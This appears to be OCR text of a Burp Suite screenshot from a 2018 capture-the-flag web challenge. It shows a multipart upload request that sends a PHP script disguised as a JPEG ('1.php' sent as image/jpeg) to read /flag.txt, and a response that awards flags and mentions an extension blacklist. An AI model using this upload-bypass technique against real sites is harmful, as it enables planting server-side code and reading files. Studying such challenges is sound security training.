 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://bxs.cumt.edu.cn ?
Request
Raw Params Headers Hex
POST /challenge/web/uploadfile/upload.php HTTP/1.1
Host: bxs.cumt.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://bxs.cumt.edu.cn/challenge/web/uploadfile/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 370
Connection: close
Cookie: PHPSESSID=nlum146jsbrhi0nvm4a01a95n0
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php
$file = fopen('/flag.txt','r');
if($file){
while(!feof($file)){
$line = fgetc($file);
echo $line;
}
}
fclose($file);
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 30 Oct 2018 09:21:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 284
恭喜你通过第一层防护这个flag简直白送！！ flag{D0_y0u_KNow_J@v@Scr1pt}
</br>给你第二个flag吧这个也是白送╮(╯_╰)╭
flag{D0_y0u_KNow_How_t0_use_PHP_to_check_F1le}
</br>但是这个文件后缀在上传黑名单里（你需要绕过第三层防护</br>
? < + > Type a search term 0 matches
Done 483 bytes | 43 millis